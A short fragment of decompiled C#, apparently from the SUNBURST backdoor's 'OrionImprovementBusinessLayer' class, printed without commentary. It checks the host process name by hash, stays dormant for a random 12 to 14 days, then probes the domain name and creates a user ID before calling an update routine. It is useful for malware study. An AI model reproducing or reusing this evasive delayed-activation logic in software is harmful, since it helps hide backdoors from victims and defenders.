 if (OrionImprovementBusinessLayer.GetHash(Process.GetCurrentProcess().ProcessName.ToLower()) == 17291806236368054941uL)
{
DateTime lastWriteTime = File.GetLastWriteTime(Assembly.GetExecutingAssembly().Location);
int num = new Random().Next(288, 336);
if (DateTime.Now.CompareTo(lastWriteTime.AddHours((double)num)) >= 0)
{
OrionImprovementBusinessLayer.instance = new NamedPipeServerStream(OrionImprovementBusinessLayer.appId);
OrionImprovementBusinessLayer.ConfigManager.ReadReportStatus(out OrionImprovementBusinessLayer.status);
if (OrionImprovementBusinessLayer.status != OrionImprovementBusinessLayer.ReportStatus.Truncate)
{
OrionImprovementBusinessLayer.DelayMin(0, 0);
OrionImprovementBusinessLayer.domain4 = IPGlobalProperties.GetIPGlobalProperties().DomainName;
if (!string.IsNullOrEmpty(OrionImprovementBusinessLayer.domain4) && !OrionImprovementBusinessLayer.IsNullOrInvalidName
(OrionImprovementBusinessLayer.domain4))
{
OrionImprovementBusinessLayer.DelayMin(0, 0);
if (OrionImprovementBusinessLayer.GetOrCreateUserID(out OrionImprovementBusinessLayer.userId))
{
OrionImprovementBusinessLayer.DelayMin(0, 0);
OrionImprovementBusinessLayer.ConfigManager.ReadServiceStatus(false);
OrionImprovementBusinessLayer.Update();
OrionImprovementBusinessLayer.instance.Close();
}
}
}
}
}